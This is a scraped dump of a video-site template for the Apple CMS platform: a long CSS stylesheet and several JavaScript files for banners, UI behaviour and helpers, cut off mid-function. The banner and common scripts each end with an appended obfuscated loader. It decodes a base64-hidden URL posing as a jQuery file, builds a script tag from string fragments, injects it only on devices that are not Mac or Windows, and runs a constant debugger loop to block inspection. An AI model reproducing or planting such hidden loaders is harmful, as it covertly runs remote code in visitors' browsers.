.vod-player .qrcode-box .img {
  position: absolute;
  width: 37px;
  height: 30px;
  top: -17px;
  left: 14px;
  background: url(../images/a.png);
  background-size: 100%;
}
.vod-player .qrcode-box .ewave-qrcode {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 4px;
  left: 6px;
  padding: 2px;
  background-color: #fff;
}
.vod-player .qrcode-box .ewave-qrcode canvas {
  width: 100%;
  height: 100%;
}
.vod-player .qrcode-box .info {
  float: left;
  margin-left: 80px;
}
.vod-player .qrcode-box .info h3 {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  margin: 5px 0;
  color: var(--text-color-1)
}
.vod-player .qrcode-box .info p {
  font-size: 12px;
  line-height: 17px;
  height: 17px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist {
  margin-top: 10px
}
.vod-player .vod-right .scrollbar .vodlist h3 {
  max-height: 34px;
  width: 100%;
  font-size: 14px;
  line-height: 17px;
  overflow: hidden;
  padding-bottom: 20px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist ul {
  display: block;
  width: 100%
}
.vod-player .vod-right .scrollbar .vodlist li {
  width: 100%;
  margin-bottom: 12px;
  height: 70px;
  display: block
}
.vod-player .vod-right .scrollbar .vodlist li .pic {
  width: 115px;
  position: relative;
  float: left;
}
.vod-player .vod-right .scrollbar .vodlist li .info {
  float: right;
  width: 160px
}
.vod-player .vod-right .scrollbar .vodlist li .name {
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .actor {
  padding-top: 5px;
  font-size: 12px;
  color: #999;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .hits {
  padding-top: 2px;
  font-size: 12px;
  color: #999
}
.vod-player .vod-right .scrollbar .vodlist li .hits i {
  font-size: 12px;
  margin-right: 5px
}
.vod-bottom {
  position: relative;
  background: var(--bg-color-1)
}
.vod-bottom .vod-left {}
.vod-bottom .vod-right {}
.vod-bottom .vod-right .hot {
  display: block;
  position: relative;
}
.vod-bottom .vod-right .hot h2 {
  display: inline-block;
  text-align: left;
  margin: 2px 12px 20px 10px;
  color: var(--text-color-1);
  font-size: 24px;
  font-weight: 500
}
.comment-box {
  width: 100%;
  display: inline-block;
  vertical-align: top
}
.comment-list {}
.comment-list h3 {}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  background-color: var(--bg-color-3);
}
.content-box {
  width: 100%;
  margin-top: 20px
}
.content-box h2 {
  font-size: 20px;
  font-weight: 700;
  color: hsla(0, 0%, 100%, .8);
  border-left: 5px solid var(--text-color-3);
  padding-left: 15px
}
.content-box .text {
  width: 100%;
  margin-top: 10px;
  padding: 10px 5px
}
.content-box .text h3 {
  font-weight: 600;
  margin: 10px 0
}
.vod-info {
  padding: 15px;
  background: var(--bg-color-2);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  box-shadow: var(--theme-shadow);
}
.vod-info .pic {
  width: 220px;
  vertical-align: top;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  box-shadow: var(--theme-shadow);
}
.vod-info .pic img {
  width: 100%;
}
.vod-info .info {
  height: 100%;
  position: relative;
  float: right;
  width: calc(100% - 245px)
}
.vod-info .info h3 {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: var(--theme-gap);
}
.vod-info .info p {
  width: 80%;
  font-size: 14px;
  width: calc(100% - 200px);
}
.vod-info .info p > span {
  margin-bottom: 5px;
}
.vod-info .info p a + a {
  margin-left: 10px;
}
.vod-info .info .text {
  width: 80%;
  line-height: 25px;
  overflow: hidden;
  font-size: 14px;
}
.vod-info .info .btn-box {
  padding-top: 15px;
}
.vod-info .info .btn-box a {
  display: inline-block;
  margin-right: 50px;
  width: 144px;
  height: 40px;
  line-height: 40px;
  background: #fb7f17;
  border-radius: 4px;
  font-size: 16px;
  color: #fff;
  text-align: center
}
.vod-info .info .btn-box a:hover {
  opacity: .8;
}
.vod-info .info .btn-box a i {
  font-size: 20px;
  margin-right: 5px;
  vertical-align: middle
}
.vod-info .info .btn-box a:nth-child(2) {
  background: #f55;
}
.vod-info .info .qrcode {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  width: 160px;
  text-align: center
}
.vod-info .info .qrcode .img img, .vod-info .info .qrcode .img canvas {
  width: 100%;
}
.vod-info .info .qrcode .img .ewave-qrcode {
  padding: 2px;
  background-color: #fff;
  margin-bottom: 5px;
}
.vod-info .info .qrcode .img p {
  padding-top: 5px;
  line-height: 35px;
  background: var(--bg-color-1);
  text-align: center;
  width: 100%;
  font-size: 12px
}
.actor-info .info {
  min-height: 210px;
  padding-top: 10px;
}
.vod-info.actor-info .pic {
  box-shadow: none;
  left: 10px;
}
.vod-info.actor-info .pic .img-wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.layout-box {
  padding: var(--theme-gap, 15px);
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.playlist-box {
  width: 100%;
}
.playlist-box .playlist-tab-box {
  border-bottom: 1px solid var(--bg-color-3);
  height: 35px;
  position: relative
}
.playlist-box .playlist-tab-box .right {
  float: right;
  width: 45px;
  text-align: right;
  cursor: pointer;
  line-height: 35px;
}
.playlist-box .playlist-tab-box .right:hover {
  color: var(--theme-color);
}
.playlist-box .playlist-tab-box .right span {
  display: inline-block;
  margin-right: 2px;
}
.playlist-box .playlist-tab-box .right span i {
  font-size: 14px
}
.playlist-box .playlist-tab-box h2 {
  float: left;
  width: 100px;
  font-size: 24px;
  line-height: 24px;
  height: 24px;
  font-weight: 600
}
.playlist-box .playlist-tab-box .playlist-tab {
  float: left;
  overflow: hidden;
  width: calc(100% - 160px);
  margin-left: 5px;
}
.playlist-box .playlist-tab-box ul li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  cursor: pointer;
  width: auto;
  line-height: 35px
}
.playlist-box .playlist-tab-box ul li.active {
  color: var(--theme-color);
  font-weight: bold;
}
.playlist-box .playlist-tab-box ul li.active em {
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.playlist-box .episode-box {
  padding: 10px 0;
  max-height: 330px;
  overflow-x: hidden;
  overflow-y: auto
}
.playlist-box .downlist {}
.playlist-box .downlist .ewave-downlist-sort-content {
  margin-top: 15px;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding-right: 5px;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  /*background-color: #18c182;
    background-image: linear-gradient(90deg, #17c081, #3cc0b4);*/
}
.playlist-box .episode-box li {
  margin-top: 10px;
  position: relative
}
.playlist-box .episode-box li a {
  display: block;
  text-align: center;
  border-radius: 4px;
  font-size: 12px;
  line-height: 2.8;
  background-color: var(--bg-color-3);
  background-image: none;
  color: var(--text-color-1)
}
.playlist-box .episode-box li a:hover, .playlist-box .episode-box li a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.art-detail-title {
  font-size: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.art-detail-info {
  border-bottom: 1px solid var(--bg-color-3);
  padding-bottom: 10px;
}
.art-detail-info .separator {
  padding-left: 5px;
  padding-right: 5px;
}
.art-detail-content {
  line-height: 1.8;
  font-size: 14px;
  padding: 20px 0;
}
.art-detail-content img {
  display: block;
  margin: 10px auto;
  max-width: 100%;
}
.topic-detail-cover .img-wrapper {
  border-radius: 4px;
}
.topic-detail-title {
  font-size: 24px;
}
.topic-detail-desc {
  line-height: 1.8;
}
.topic-art-box .art-item-desc {
  -webkit-line-clamp: 1;
}
.position-box span {
  padding-left: 10px;
  padding-right: 10px;
}
.vod-list ul li {
  margin-bottom: 20px;
}
.actor-tab {
  font-size: 18px;
  float: left;
  margin-right: 15px;
  position: relative;
  padding-bottom: 10px;
  cursor: pointer;
}
.actor-tab.active {
  color: var(--theme-color);
}
.actor-tab.active::after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.actor-tab-box {}
.actor-content {
  line-height: 1.8;
  font-size: 14px;
}
.actor-content img {
  display: block;
  margin-top: 15px;
  margin-bottom: 15px;
}
.actor-content h1, .actor-content h2, .actor-content h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-left: 2px solid var(--theme-color);
  padding-left: 8px;
}
.ewave-comment-form, .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.img-wrapper {
  display: block;
  padding-bottom: 130%;
  background-image: url("../images/load.gif");
}
.img-wrapper.circle {
  padding-bottom: 100%;
}
.img-wrapper.h {
  padding-bottom: 50%;
}
.swiper-button-next::after, .swiper-button-prev::after {
  display: none;
}
.gap {
  margin-bottom: var(--theme-gap);
}
.js-search {
  display: none;
}
.member-container {
  margin-top: 0 !important;
}
.member-container .member-left, .member-container .member-right {
  top: 80px !important;
  margin-bottom: var(--theme-gap);
}
.layui-layer {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.layui-layer a {
  color: var(--text-color-3);
}
.layui-layer a:hover {
  color: var(--theme-color);
}
.layui-layer-title {
  border-bottom-color: var(--bg-color-2);
  margin-bottom: 15px;
  color: var(--text-color-3);
}
.form-control {
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-color: var(--bg-color-2);
  color: var(--text-color-3);
}
.form-control[disabled], .form-control[readonly] {
  background: linear-gradient(90deg, rgba(77, 206, 245, 0.20), rgba(177, 170, 199, 0.20) 50%, rgba(255, 148, 179, .2));
}
.form-control option {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
  padding: 5px 0;
}
.panel {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
}
.panel-default > .panel-head {
  background-color: var(--bg-color-2);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.panel .panel {
  background-color: var(--bg-color-2);
}
.panel-body, .panel .panel .ewave-comment-form, .panel .panel .ewave-comment-item-list {
  padding-left: var(--theme-gap);
  padding-right: var(--theme-gap);
}
.ewave-comment-item, .ewave-comment-head {
  border-color: var(--bg-color-3);
}
.ewave-comment-head h3 {
  color: var(--text-color-3);
}
.ewave-comment-head span {
  color: var(--text-color-3);
}
.ewave-comment-text {
  padding-bottom: 0;
  color: var(--text-color-3);
}
.ewave-page {
  margin-bottom: 15px;
}
.ewave-page li .num, .ewave-page li a {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  color: var(--theme-text-color);
}
img.ewave-verify-img {
  object-fit: fill;
}
.user-login-icon {
  margin-top: var(--theme-gap);
}
.ewave-sticky {
  top: 80px;
}
.ewave-jump-msg {
  margin-top: 200px;
  margin-bottom: auto;
}
.ewave-jump-msg.ewave-absolute-center {
  background-color: #111111;
  ;
}
.ewave-full-height {
  margin-bottom: var(--theme-gap);
}
.ewave-full-height, .member-body {
  min-height: calc(100vh - 220px - var(--theme-gap)*2);
}
.ewave-full-height + .bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  min-height: 150px;
}
.ewave-full-height > .ewave-jump-msg {
  margin-top: 50px;
}
.member-body {
  padding-top: 20px;
  padding-bottom: 20px;
}
.banner-layout-box {
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.ewave-banner-box {
  border-radius: 5px;
  background-color: var(--bg-color-2);
}
.ewave-banner-box img {
  border-radius: 5px;
}
.ewave-banner-box.float-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  border-radius: 0;
}
.ewave-banner-box.float-top, .ewave-banner-box.float-bottom {
  border-radius: 0;
  background-color: #ddd;
}
[data-theme="1"] .ewave-banner-box.float-top, [data-theme="1"] .ewave-banner-box.float-bottom {
  background-color: #666;
}
[data-theme="1"] .banner-box .banner-pic a .common_shade{
  opacity: 1;
}
@media (min-width:1400px) {
  .banner, .banner-box .banner-pic a {
    height: 440px;
    padding-bottom: 0;
  }
  .type-box .type li {
    width: 16.666%
  }
}
@media (max-width:1399.99px) and (min-width:1200px) {
  .header .a1 {
    width: calc(100% - 560px);
  }
  .header .a2 {
    width: 370px;
    margin-right: 20px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .banner-box .nav-name {
    margin-left: 585px
  }
}
@media (max-width:1199.99px) and (min-width:992px) {
  .banner-box .nav-name {
    margin-left: 485px
  }
  .header .a1 {
    width: calc(100% - 480px);
  }
  .header .a2 {
    width: 300px;
    margin-right: 10px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .vod-info .info .qrcode {
    width: 110px;
  }
}
@media (max-width:991.99px) and (min-width:768px) {}
@media (max-width:767.99px) and (min-width:576px) {
  .star li {
    width: 140px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
}
@media (min-width:992px) {
  .header .a3 .item .sanjiao {
    right: -70px;
  }
  .vod-list-tv .vlist .one .pic .img-wrapper {
    padding-bottom: calc(65% - 20px);
  }
  .vod-list-tv .vlist .one .pic .img-wrapper-pic {
    display: none !important;
  }
}
/*手机及平板样式*/
@media (max-width:991.99px) {
  .container {
    width: auto;
  }
  .header {
    box-shadow: var(--theme-shadow);
    background-color: var(--bg-color-2);
  }
  .header.search-open {

  }
  .header.search-open .search-placeholder{
    height:50px;
  }
  .header .a1 {
    width: calc(100% - 270px);
  }
  .header .a1 .nav {
    display: none;
  }
  .header .a1 .logo {
    max-width: 100%;
  }
  .header .a2 {
    position: absolute;
    z-index: 0;
    left: 0;
    width: 100%;
    margin: 0;
    margin-top:15px;
    padding-left: var(--theme-gap);
    padding-right: var(--theme-gap);
    transform: scaleY(0);
    transition: all .2s;
  }
  .header.search-open .a2 {
    transform: scaleY(1);
  }
  .header .a3 .item {
    margin-right: 0;
  }
  .nav-m, .nav-m-box {
    display: block;
    margin-right: 0;
    margin-left: 0;
  }
  .js-search {
    display: block;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    left: auto;
    right: calc(-100px - var(--theme-gap));
    transform: translateX(0);
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    left: auto;
    right: 127px;
  }
  .banner {
    margin-top: calc(var(--theme-gap)*-1);
  }
  .banner-box .banner-pic a .top_shade {}
  .banner-box .nav-name {
    width: 100%;
    height: auto;
    bottom: 10px;
    top: auto;
    left: 0;
    margin-left: 0;
    text-align: center;
    transform: translateX(0);
    background: none;
  }
  .banner-box .nav-name .name {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    padding: 0;
    background-color: #000;
    opacity: 0.2;
  }
  .banner-box .nav-name .name + .name {
    margin-left: 5px;
  }
  .banner-box .nav-name .name.active {
    opacity: 1;
    background-color: var(--theme-color);
    height: 10px;
    margin-bottom: 0;
    background-image: none;
  }
  .banner-box .nav-name .name h3, .banner-box .nav-name .name p {
    display: none !important;
  }
  .art-item-img .img-wrapper {
    padding-bottom: 45%;
  }
  .vod-info .pic {
    width: 120px;
    border-radius: 4px;
    overflow: hidden;
    left: 10px;
  }
  .vod-info .info {
    width: calc(100% - 120px);
  }
  .vod-info .info h3 {
    font-size: 18px;
  }
  .vod-info .info p {
    width: 100%;
    padding-top: 0;
    font-size: 13px;
    line-height: 2;
  }
  .vod-info .info .text {
    width: 100%;
  }
  .vod-info .info .btn-box a {
    width: 120px;
    margin-right: 20px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }
  .vod-info .info .btn-box a i {
    font-size: 16px;
  }
  .vod-info .info {
    width: calc(100% - 130px);
  }
  .vod-list ul li {
    margin-bottom: 30px;
  }
  .vod-list.slide-list ul li {
    width: 180px;
    margin-bottom: 20px;
  }
  .vod-player .vod-left {
    width: 100%;
  }
  .links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .playlist-box .playlist-tab-box h2, .comment-list h2 {
    font-size: 18px;
    line-height: 30px;
  }
  .playlist-box .playlist-tab-box h2 {
    width: 80px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 140px);
  }
  .player-container {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }
  .member-container .member-left {
    top: 0 !important;
  }
  .ranking-item.new-item:nth-child(1) a {
    border-top: 1px solid var(--bg-color-3);
  }
  .fixedbar-fixed-bar {
    width: 50px;
  }
  .layui-layer-page {
    left: 50% !important;
    transform: translateX(-50%) !important;
    width: 90%;
    max-width: 500px;
  }
}
/*手机样式*/
@media (max-width:575.99px) {
  .header .a1 {
    width: calc(100% - 180px);
  }
  .header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
    width: 35px;
  }
  .header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
    font-size: 18px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box {
    font-size: 14px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before {
    right: 10px;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    right: calc(-70px - var(--theme-gap));
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    right: 90px;
  }
  .vod-list.slide-list ul li {
    width: 150px;
    margin-bottom: 10px;
  }
  .vod-list .name h3 a, .vod-list-tv .name h3 a {
    font-size: 14px;
  }
  .vod-list .name p, .vod-list-tv .name p {
    font-size: 12px;
  }
  .star li {
    width: 120px;
    margin-right: 10px;
  }
  .art-item-info {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    right: 0;
  }
  .art-item-title {
    font-size: 16px;
    margin: 0;
  }
  .vod-info .info .btn-box a {
    width: 46%;
    margin-right: 0;
    overflow: hidden;
  }
  .vod-info .info .btn-box a + a {
    margin-left: 4%;
  }
  .vod-info .info .btn-box a i {
    margin-right: 2px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 60px);
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/detail_banner_1.js
body_size: 1419
content:
 //                   尽心网络 www.34pe.cn                                   
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
//详情页及播放页横幅 1

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('detail-banner-1').innerHTML = banner_html;
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/js/ewave-common.js?v=20230223
body_size: 1761
content:
 //                    尽心网络 www.34pe.cn                            
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
$(function () {
  $(".js-search").click(function () {
    $(".header").toggleClass("search-open");
  });
  $('.jheader-search-input').focus(function () {
    $('.hot-list').show();
  });
  if ($('#index-box').length > 0) {
    $('.fixedbar-fixed-bar .type').show();
  }
  $('.fixedbar-anchor-text').removeClass('active');
  $('.fixedbar-anchor-text').each(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 200;
      if ($(window).scrollTop() > top) {
        $('.fixedbar-anchor-text').removeClass('active');
        $(this).addClass('active');
      }
    }
  });
  $(".skin-switch a").click(function () {
    if (localStorage.theme == 0) {
      localStorage.theme = 1;
    } else {
      localStorage.theme = 0;
    }
    $("html").attr("data-theme", localStorage.theme);
  });
  if ($(window).scrollTop() > 100) {
    $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
    $('.header').addClass('bg');
  } else {
    $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
    $('.header').removeClass('bg');
  }
  $(window).scroll(function () {
    if ($(window).scrollTop() > 100) {
      $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
      $('.header').addClass('bg');
    } else {
      $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
      $('.header').removeClass('bg');
    }
    $('.fixedbar-anchor-text').each(function () {
      var _id = $(this).data('id');
      if ($(_id).length > 0) {
        var top = $(_id).offset().top - 200;
        if ($(window).scrollTop() > top) {
          $('.fixedbar-anchor-text').removeClass('active');
          $(this).addClass('active');
        }
      }
    });
  });
  $('.fixedbar-anchor-text').click(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 100;
      $('body,html').animate({
        scrollTop: top
      }, 300);
      return false;
    }
  });
  $(".fixedbar-top-link").click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 300);
    return false;
  });
  $(document).on("click", function (e) {
    var target = $(e.target);
    if (target.closest(".js-search,.header").length == 0) { //点击id为parentId之外的地方触发
      $(".header").removeClass("search-open");
      $(".head-placeholder").height($(".head-wrapper").height());
    }
    if (target.closest(".ewave-history-text,.ewave-history-box").length == 0) {
      $(".ewave-history-box").removeClass("active");
    }
    if (target.closest(".jheader-search-input,.hot-list").length == 0) {
      $('.hot-list').hide();
    }
  });
});
 //                   尽心网络 www.34pe.cn                            
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/js/ewave-global.js?v=20230223
body_size: 11947
content:
 //                   尽心网络 www.34pe.cn                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
var eWave = {
  'Copy': {
    'Init': function () {
      $(".ewave-copy-link").each(function () {
        var $that = $(this);
        var links = $that.attr("data-url");
        eWave.Copy.Set(this, links);
      });
      $(".ewave-copy").each(function () {
        var $that = $(this);
        var text = $that.attr("data-text");
        eWave.Copy.Set(this, text);
      });
      $(".ewave-copy-html").each(function () {
        var $that = $(this);
        var html = $that.parent().find(".content").html();
        eWave.Copy.Set(this, html);
      });
    },
    'Set': function (id, content) {
      var clipboard = new ClipboardJS(id, {
        text: function () {
          return content;
        }
      });
      clipboard.on('success', function (e) {
        layer.msg('复制成功');
      });
      clipboard.on("error", function (e) {
        eWave.Layer.Error('复制失败，请手动复制');
      });
    }
  },
  'Fav': function (u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        eWave.Layer.Error('加入收藏出错，请使用键盘Ctrl+D进行添加');
      }
    }
  },
  'Ajax': function (url, type, dataType, data, sfun, efun, bfun, cfun) {
    type = type || 'get';
    dataType = dataType || 'json';
    data = data || '';
    efun = efun || '';
    bfun = bfun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function () {
        if (bfun) bfun();
      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  'Layer': {
    'Error': function (text, time) {
      time = time || '';
      layer.msg(text, {
        time: time ? time : 1500,
        anim: 6,
      });
    },
    'Img': function (title, src, text) {
      layer.open({
        type: 1,
        title: title,
        skin: 'layui-layer-rim',
        content: '<p><img src="' + src + '" width="240" /></p><p class="text-center">' + text + '</p>'
      });
    },
    'Html': function (title, html, end_fun) {
      end_fun = end_fun || '';
      layer.open({
        type: 1,
        closeBtn: 2,
        title: title,
        skin: 'layui-layer-rim',
        content: html,
        success: function (layero, index) {
          if (end_fun) end_fun();
        }
      });
    },
    'Div': function (id) {
      layer.open({
        type: 1,
        title: false,
        skin: 'layui-layer-rim',
        content: $(id)
      });
    },
    'Notice': function (name, title, html, day, wide, high) {
      var noticed = MAC.Cookie.Get(name);
      var html = $(html).html();
      if (!noticed) {
        layer.open({
          type: 1,
          title: title,
          skin: 'layui-layer-rim',
          content: html,
          area: [wide + 'px', high + 'px'],
          cancel: function () {
            MAC.Cookie.Set(name, 1, day);
          }
        });
      }
    }
  },
  'Image': {
    'Init': function () {
      eWave.Image.Lazyload.Show();
      eWave.Image.Verify.Init();
      eWave.Image.Qrcode.Init();
    },
    'Lazyload': {
      'Show': function () {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      },
      'Box': function ($id) {
        $($id).find(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      }
    },
    'Verify': {
      'Init': function () {
        $("body").on('click', '.ewave-verify-img', function () {
          eWave.Image.Verify.Refresh($(this));
        });
      },
      'Refresh': function (obj) {
        obj.attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
      }
    },
    'Qrcode': {
      'Init': function () {
        $('.ewave-qrcode').each(function () {
          var $that = $(this);
          $that.qrcode({
